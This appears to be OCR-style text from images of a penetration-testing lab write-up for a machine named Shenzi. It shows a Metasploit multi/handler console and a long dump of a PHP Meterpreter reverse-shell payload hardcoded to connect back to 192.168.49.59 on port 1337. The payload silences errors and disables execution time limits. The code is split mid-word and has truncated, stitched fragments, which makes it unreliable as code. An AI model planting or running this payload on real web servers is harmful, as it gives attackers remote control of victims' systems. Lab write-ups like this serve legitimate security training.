 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.59:9090
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > _
false; } register_stream($sock, $ipaddr, $port); } } else if (is_callable('fsockopen')) { my_print("fsockopen"); if ($proto == 'ssl') { $sock = fsockopen("ssl://{$ipaddr}:{$port}"); stream_set_blocking($sock, 0); register_stream($sock); } elseif ($proto
== 'tcp') { $sock = fsockopen($ipaddr, $port); if (!$sock) { return false; } if (is_callable('socket_set_timeout')) { socket_set_timeout($sock, 2); } register_stream($sock); } else { $sock = fsockopen($proto."://".$ipaddr,$port); if (!$sock) { return fal
se; } register_stream($sock, $ipaddr, $port); } } else if (is_callable('socket_create')) { my_print("socket_create"); if ($proto == 'tcp') { $sock = socket_create($ipf, SOCK_STREAM, SOL_TCP); $res = socket_connect($sock, $raw_ip, $port); if (!$res) { ret
urn false; } register_socket($sock); } elseif ($proto == 'udp') { $sock = socket_create($ipf, SOCK_DGRAM, SOL_UDP); register_socket($sock, $raw_ip, $port); } } return $sock; } function eof($resource) { $ret = false; switch (get_rtype($resource)) { case '
socket': break; case 'stream': $ret = feof($resource); break; } return $ret; } function close($resource) { my_print("Closing resource $resource"); global $resource_type_map, $udp_host_map; remove_reader($resource); switch (get_rtype($resource)) { case 's
ocket': $ret = socket_close($resource); break; case 'stream': $ret = fclose($resource); break; } if (array_key_exists((int)$resource, $resource_type_map)) { unset($resource_type_map[(int)$resource]); } if (array_key_exists((int)$resource, $udp_host_map))
{ my_print("Removing $resource from udp_host_map"); unset($udp_host_map[(int)$resource]); } return $ret; } function read($resource, $len=null) { global $udp_host_map; if (is_null($len)) { $len = 8192; } $buff = ''; switch (get_rtype($resource)) { case '
socket': if (array_key_exists((int)$resource, $udp_host_map)) { my_print("Reading UDP socket"); list($host,$port) = $udp_host_map[(int)$resource]; socket_recvfrom($resource, $buff, $len, PHP_BINARY_READ, $host, $port); } else { my_print("Reading TCP sock
et"); $buff .= socket_read($resource, $len, PHP_BINARY_READ); } break; case 'stream': global $msgsock; $r = Array($resource); my_print("Calling select to see if there's data on $resource"); $last_requested_len = 0; while (true) { $w=NULL;$e=NULL;$t=0; $c
nt = stream_select($r, $w, $e, $t); if ($cnt === 0) { break; } if ($cnt === false or feof($resource)) { my_print("Checking for failed read..."); if (empty($buff)) { my_print("---- EOF ON $resource ----"); $buff = false; } break; } $md = stream_get_meta_d
ata($resource); dump_array($md, "Metadata for {$resource}"); if ($md['unread_bytes'] > 0) { $last_requested_len = min($len, $md['unread_bytes']); $buff .= fread($resource, $last_requested_len); break; } else { $tmp = fread($resource, $len); $last_request
ed_len = $len; $buff .= $tmp; if (strlen($tmp) < $len) { break; } } if ($resource != $msgsock) { my_print("buff: '$buff'"); } $r = Array($resource); } my_print(sprintf("Done with the big read loop on $resource, got %d bytes, asked for %d bytes", strlen($
buff), $last_requested_len)); break; default: $cid = get_channel_id_from_resource($resource); $c = get_channel_by_id($cid); if ($c and $c['data']) { $buff = substr($c['data'], 0, $len); $c['data'] = substr($c['data'], $len); my_print("Aha! got some lefto
vers"); } else { my_print("Wtf don't know how to read from resource $resource, c: $c"); if (is_array($c)) { dump_array($c); } break; } } my_print(sprintf("Read %d bytes", strlen($buff))); return $buff; } function write($resource, $buff, $len=0) { global
$udp_host_map; if ($len == 0) { $len = strlen($buff); } $count = false; switch (get_rtype($resource)) { case 'socket': if (array_key_exists((int)$resource, $udp_host_map)) { my_print("Writing UDP socket"); list($host,$port) = $udp_host_map[(int)$resource
]; $count = socket_sendto($resource, $buff, $len, $host, $port); } else { $count = socket_write($resource, $buff, $len); } break; case 'stream': $count = fwrite($resource, $buff, $len); fflush($resource); break; default: my_print("Wtf don't know how to w
rite to resource $resource"); break; } return $count; } function get_rtype($resource) { global $resource_type_map; if (array_key_exists((int)$resource, $resource_type_map)) { return $resource_type_map[(int)$resource]; } return false; } function select(&$
r, &$w, &$e, $tv_sec=0, $tv_usec=0) { $streams_r = array(); $streams_w = array(); $streams_e = array(); $sockets_r = array(); $sockets_w = array(); $sockets_e = array(); if ($r) { foreach ($r as $resource) { switch (get_rtype($resource)) { case 'socket':
$sockets_r[] = $resource; break; case 'stream': $streams_r[] = $resource; break; default: my_print("Unknown resource type"); break; } } } if ($w) { foreach ($w as $resource) { switch (get_rtype($resource)) { case 'socket': $sockets_w[] = $resource; brea
k; case 'stream': $streams_w[] = $resource; break; default: my_print("Unknown resource type"); break; } } } if ($e) { foreach ($e as $resource) { switch (get_rtype($resource)) { case 'socket': $sockets_e[] = $resource; break; case 'stream': $streams_e[]
= $resource; break; default: my_print("Unknown resource type"); break; } } } $n_sockets = count($sockets_r) + count($sockets_w) + count($sockets_e); $n_streams = count($streams_r) + count($streams_w) + count($streams_e); $r = array(); $w = array(); $e =
array(); if (count($sockets_r)==0) { $sockets_r = null; } if (count($sockets_w)==0) { $sockets_w = null; } if (count($sockets_e)==0) { $sockets_e = null; } if (count($streams_r)==0) { $streams_r = null; } if (count($streams_w)==0) { $streams_w = null; }
if (count($streams_e)==0) { $streams_e = null; } $count = 0; if ($n_sockets > 0) { $res = socket_select($sockets_r, $sockets_w, $sockets_e, $tv_sec, $tv_usec); if (false === $res) { return false; } if (is_array($r) && is_array($sockets_r)) { $r = array_m
erge($r, $sockets_r); } if (is_array($w) && is_array($sockets_w)) { $w = array_merge($w, $sockets_w); } if (is_array($e) && is_array($sockets_e)) { $e = array_merge($e, $sockets_e); } $count += $res; } if ($n_streams > 0) { $res = stream_select($streams_
r, $streams_w, $streams_e, $tv_sec, $tv_usec); if (false === $res) { return false; } if (is_array($r) && is_array($streams_r)) { $r = array_merge($r, $streams_r); } if (is_array($w) && is_array($streams_w)) { $w = array_merge($w, $streams_w); } if (is_ar
ray($e) && is_array($streams_e)) { $e = array_merge($e, $streams_e); } $count += $res; } return $count; } function add_reader($resource) { global $readers; if (is_resource($resource) && !in_array($resource, $readers)) { $readers[] = $resource; } } functi
on remove_reader($resource) { global $readers; if (in_array($resource, $readers)) { foreach ($readers as $key => $r) { if ($r == $resource) { unset($readers[$key]); } } } } ob_implicit_flush(); if (MY_DEBUGGING) { error_reporting(E_ALL); } else { error_r
eporting(0); } @ignore_user_abort(true); @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0); $GLOBALS['UUID'] = PAYLOAD_UUID; $GLOBALS['SESSION_GUID'] = SESSION_GUID; $GLOBALS['AES_KEY'] = null; $GLOBALS['AES_ENABLED'] = false; i
f (!isset($GLOBALS['msgsock'])) { $ipaddr = '192.168.49.59'; $port = 1337; my_print("Don't have a msgsock, trying to connect($ipaddr, $port)"); $msgsock = connect($ipaddr, $port); if (!$msgsock) { die(); } }
k_type = $GLOBALS['msgsock_type']; switch ($msgsock_type) { case 'socket': register_socket($msgsock); break; case 'stream': default: register_stream($msgsock); } } add_reader($msgsock); $r=$GLOBALS['readers'
= select($r, $w, $e, $t))) { $read_failed = false; for ($i = 0; $i < $cnt; $i++) { $ready = $r[$i]; if ($ready == $msgsock) { $packet = read($msgsock, 32); my_print(sprintf("Read returned %s bytes", strlen($
d failed on main socket, bailing"); break 2; } $xor = substr($packet, 0, 4); $header = xor_bytes($xor, substr($packet, 4, 28)); $len_array = unpack("Nlen", substr($header, 20, 4)); $len = $len_array['len'] + 32 - 8; while (strlen($packet) < $len) { $pack
et .= read($msgsock, $len-strlen($packet)); } $response = create_response(decrypt_packet(xor_bytes($xor, $packet))); write_tlv_to_socket($msgsock, $response); } else { $data = read($ready); if (false === $data) { handle_dead_resource_channel($ready); } e
lseif (strlen($data) > 0){ my_print(sprintf("Read returned %s bytes", strlen($data))); $request = handle_resource_read_channel($ready, $data); if ($request) { write_tlv_to_socket($msgsock, $request); } } } } $r = $GLOBALS['readers']; } my_print("Finished
"); my_print("--------------------"); close($msgsock);
OFFENSIVE
root@Offensive-Security:~/machine_results/Shenzi#